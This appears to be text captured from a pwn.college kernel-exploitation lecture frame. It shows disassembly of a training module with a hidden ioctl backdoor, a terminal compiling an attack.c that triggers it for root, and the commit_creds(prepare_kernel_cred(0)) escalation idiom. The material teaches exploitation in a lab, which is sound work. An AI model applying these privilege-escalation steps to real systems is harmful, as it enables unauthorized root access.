 0: 48 c7 c7 00 00 00 00 mov rdi,0x0
7: e8 00 00 00 00 call c <device_release+0xc>
c: 31 c0 xor eax,eax
e: c3 ret
000000000000000f <device_open>:
f: 48 c7 c7 00 00 00 00 mov rdi,0x0
16: e8 00 00 00 00 call 1b <device_open+0xc>
1b: 31 c0 xor eax,eax
1d: c3 ret
000000000000001e <device_ioctl>:
1e: 55 push rbp
1f: 48 c7 c7 00 00 00 00 mov rdi,0x0
26: 48 89 d5 mov rbp,rdx
29: 53 push rbx
2a: 89 f3 mov ebx,esi
2c: e8 00 00 00 00 call 31 <device_ioctl+0x13>
31: 81 fb 01 70 00 00 cmp ebx,0x7001
37: 75 24 jne 5d <device_ioctl+0x3f>
39: 48 81 fd 37 13 37 13 cmp rbp,0x13371337
40: 75 1b jne 5d <device_ioctl+0x3f>
42: 48 c7 c7 00 00 00 00 mov rdi,0x0
49: e8 00 00 00 00 call 4e <device_ioctl+0x30>
4e: 31 ff xor edi,edi
50: e8 00 00 00 00 call 55 <device_ioctl+0x37>
55: 48 89 c7 mov rdi,rax
58: e8 00 00 00 00 call 5d <device_ioctl+0x3f>
5d: 31 c0 xor eax,eax
5f: 5b pop rbx
60: 5d pop rbp
61: c3 ret
yans@ramoth ~/pwn/kernel $ vi attack.c
yans@ramoth ~/pwn/kernel $ gcc -o attack -static attack.c
attack.c: In function ‘main’:
attack.c:5:11: warning: implicit declaration of function ‘open’ [-Wimplicit-function-declaration]
5 | int fd = open("/proc/pwn-college-root", 0);
| ^~~~
attack.c:7:2: warning: implicit declaration of function ‘printf’ [-Wimplicit-function-declaration]
7 | printf("BEFORE uid: %d\n", getuid());
| ^~~~~~
attack.c:7:2: warning: incompatible implicit declaration of built-in function ‘printf’
attack.c:2:1: note: include ‘<stdio.h>’ or provide a declaration of ‘printf’
1 | #include <assert.h>
+++ |+#include <stdio.h>
2 |
attack.c:7:29: warning: implicit declaration of function ‘getuid’ [-Wimplicit-function-declaration]
7 | printf("BEFORE uid: %d\n", getuid());
| ^~~~~~
attack.c:8:2: warning: implicit declaration of function ‘ioctl’ [-Wimplicit-function-declaration]
8 | ioctl(fd, 0x7001, 0x13371337);
| ^~~~~
yans@ramoth ~/pwn/kernel $ ls
attack attack.c build.sh busybox-1.32.0 busybox-1.32.0.tar.bz2 fs hi.sh initramfs.cpio.gz launch.sh linux-5.4 linux-5.4.tar.gz README.md src
yans@ramoth ~/pwn/kernel $
[ ramoth | 1-$ kernel 2*$ kernel ]
ASU
ARIZONA STATE
UNIVERSITY
Join GitHub today
pwn.college helper environment for kernel
development and exploitation
How do we set these?
We have to run:
commit_creds(prepare_kernel_cred(0));